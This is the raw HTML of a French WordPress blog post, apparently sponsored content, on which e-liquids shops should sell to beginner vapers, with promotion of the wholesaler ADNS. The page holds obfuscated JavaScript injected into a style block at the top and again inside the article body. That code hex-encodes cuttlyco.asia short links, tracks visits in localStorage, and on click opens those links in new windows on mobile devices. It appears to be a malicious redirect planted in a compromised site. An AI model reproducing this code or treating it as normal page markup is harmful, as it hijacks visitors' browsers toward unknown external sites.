_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1825 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div  class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Quel e-liquide commercialiser pour les vapoteurs débutants ?</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="223" height="137"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20137'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique-223x137.jpg"/><noscript><img width="223" height="137"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2019/07/Vente-d’e-cigarette-des-matériels-économiques-auprès-d’un-grossiste-cigarette-électronique-223x137.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Avec la hausse du prix de la cigarette classique, passer à la cigarette électronique devient un choix évident, tant pour les fumeurs que les commerçants de cigarette électronique. Et si le matériel de vape est important pour les consommateurs, il en va de même pour les liquides de vapes. Pour les revendeurs, il s’agit tout simplement d’un produit phare pour un buraliste qu’il ne faut absolument pas négliger. De ce fait, en commercialisant du e-liquide, il faut considérer tous les types de consommateurs si l’on souhaite élargir son commerce. À ce sujet, les fumeurs en pleine initiation à la cigarette électronique représentent une clientèle significative. Ce qui fait qu’il est conseillé de porter une attention particulière à cette catégorie de consommateur. D’ailleurs, c’est ce que nous allons découvrir dans cet article. Découvrez quels e-liquide commercialiser pour les vapoteurs débutants.</p>
<h1>Les e-liquides de cigarette électronique qui conviennent au débutant</h1>
<p>En ce qui concerne les liquides de cigarette électronique, difficile de dire qu’une marque ou un liquide en particulier soit bien meilleur que tous les autres. En effet, tout comme les arômes alimentaires, un vapoteur peut préférer une saveur particulière à une autre, car il s’agit de ses propres envies. À la manière des parfums de glace, un vapoteur peut tout simplement choisir l’arôme auquel il a pris gout. Ce qui parait d’ailleurs logique vu le nombre de liquide de vape et de fabricants qui existent.</p><p>
					<strong><i>Sujet a lire :</i></strong>
					<a href="" title=""></a>
				</p>
<p>Ainsi, un vapoteur peut se tourner vers des liquides classiques comme le goût-tabac, ou vers des saveurs plus exotiques comme les fruits rouges. Tout récemment, on peut même trouver des e-liquides qui ne contiennent pas de nicotine. En bref, ce ne sont pas possibilités qui manquent. Mais le problème, c’est que l’on ne peut pas tout vendre à moins d’être un grossiste. Il faut donc sélectionner les meilleurs produits pour les clients que l’on cible.</p>
<p>Comme un fumeur de cigarette classique qui s’essaie pour la première fois à la e-cig doit y prendre goût, il est important pour un commerçant de lui proposer le meilleur e-liquide qui lui ferait adopter la vapoteuse. Il lui faut donc un e-liquide qui se rapproche le plus de la cigarette classique. D’ailleurs, la gamme des liquides classiques est tout simplement incontournable chez fabricants de liquide d’e-cigarette. Ce qui fait que l’on peut trouver une saveur « classique » chez tous les fabricants célèbres d’e-cigarettes comme Alfaliquid, T-juice ou Liquideo pour ne citer qu’eux.</p><p>
					<strong><i>Dans le meme genre :</i></strong>
					<a href="" title=""></a>
				</p>
<p>Cependant, les vapoteurs ne sont pas forcément des anciens fumeurs. Ce qui fait qu’il n’existe pas à proprement dit des e-liquides pour vapoteurs débutants. Le plus important c’est d’être en mesure de proposer une large variété de produits.</p>
<p>Mais encore faut-il trouver un fournisseur qui puisse proposer ce type de liquide de vape. Pour cela, il est conseillé de choisir un groupe qui soit riche en catalogues. De ce fait, on vous conseille de <span data-removed="https://adns-grossiste.fr/">choisir <strong>ADNS, un grossiste en cigarette électronique</strong></a> qui propose plus de <strong>2600 saveurs </strong>provenant <strong>220 marques</strong>. Aussi, avec <strong>ADNS grossiste</strong>, vous pouvez trouver les meilleurs <strong>e-liquides français</strong>, américains, britanniques et même malaisiens. En bref, vous aurez de quoi enrichir votre commerce des meilleurs produits pour la vape.</p>
<p><img decoding="async" class="alignnone size-large wp-image-1888" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20344'%3E%3C/svg%3E" alt="" width="660" height="344" data-lazy-src="https://pubcheztom.fr/wp-content/uploads/2019/07/E-liquide-les-avantages-de-se-tourner-vers-un-grossiste-e-cigarette-à-Paris-1024x534.jpg" /><noscript><img decoding="async" class="alignnone size-large wp-image-1888" src="https://pubcheztom.fr/wp-content/uploads/2019/07/E-liquide-les-avantages-de-se-tourner-vers-un-grossiste-e-cigarette-à-Paris-1024x534.jpg" alt="" width="660" height="344" /></noscript></p>
<h2>Comprendre les E.-liquides pour mieux les vendre</h2>
<p>Mais pour que vous puissiez mieux commercialiser vos liquides de vapes, il est avant tout important de comprendre comment fonctionne les liquides de vape. De cette manière, vous serez en mesure de connaître les meilleurs produits à commercialiser.</p>
<p>Afin de connaître les goûts des e-liquides, il faut tout d’abord comprendre sa composition. Le liquide de vape contient du Propylène Glycol et de la Glycérine Végétale. Ce sont deux additifs alimentaires grâce à qui la conservation des saveurs et la production de vapeur sont possibles. Les e-liquides contiennent également des arômes, c’est ce qui donnera du goût à la vape. Enfin, il y a le dosage de nicotine, qui est la substance qui permet de combler les besoins.</p>
<p>Aussi, il faut savoir que ce sont le dosage de ces composants qui rend l’expérience de vape agréable. Pour les amateurs de vapeur, une quantité de Glycérine végétale à 100% pourront combler leur besoin. Par contre, ce qui recherche le goût devra se tourner vers les liquide avec un propylène Glycol à 100%. Mais le parfait compromis reste d’équilibré ces deux éléments à 50% chacun. Et en ce qui concerne la nicotine, à chaque profil de vapoteur le dosage qu’il lui faut. Les fumeurs occasionnels peuvent choisir un liquide avec de la nicotine d’une dose de 3 à 6 mg/ml. Les plus gros fumeurs quant à eux préfèreront du e-liquide à 16 mg/ml et plus.</p>
<p>En comprenant cela, vous pouvez déjà proposer du e-liquide en fonction de la consommation de votre clientèle. Il vous suffit de scruter la composition du e-liquide que vous souhaitez vendre. Ce que vous pouvez faire en choisissant votre produit chez un <strong>grossiste en cigarette électronique</strong> qui pourra satisfaire vos envies.</p>
<h3>            Les 5 grandes familles d’arômes d’e-liquide</h3>
<p>En général, on peut classifier les e-liquide en 5 grandes familles :</p>
<ul>
<li>Vous avez les classics qui sont proches du tabac comme nous venons d’en parler au début de l’article.</li>
<li>Il y a la catégorie des gourmands qui sont des saveurs sucrées</li>
<li>Le goût mentholé qui convient aux personnes qui aiment avoir une haleine fraiche</li>
<li>Les saveurs fruitées pour les amateurs de fruits</li>
<li>Les boissons qui est une grande nouveauté, qui peuvent convenir à ceux qui recherchent une saveur proche de leur boisson préférée comme le Cola, la vodka ou encore le pastis.</li>
</ul>
<p>Notre conseil, c’est que vous privilégiez les saveurs simples si vous souhaitez séduire les nouveaux initiés à la vape. Cependant, vous pouvez miser sur la diversification si vous souhaitez ravir les vapoteurs aguerris. Votre <strong>fournisseur e-liquide ADNS</strong> peut combler tous les besoins de votre clientèle avec sa large gamme de produits qui peut satisfaire tous les profils de vapoteur.</p>
<p>Cela dit, vous aussi faites confiance à <strong>ADNS grossiste cigarette électronique</strong>, le fournisseur en ligne idéal pour votre commerce. Étant <strong>leader du marché de la</strong> <strong>e-cigarette en France depuis 2013</strong>, un partenariat avec le groupe c’est la garantie d’une solution sécurisée et pérenne.<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                            </div>
                        <div class='oxy-easy-posts-pages'>
                            </div>
                            </div>
                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
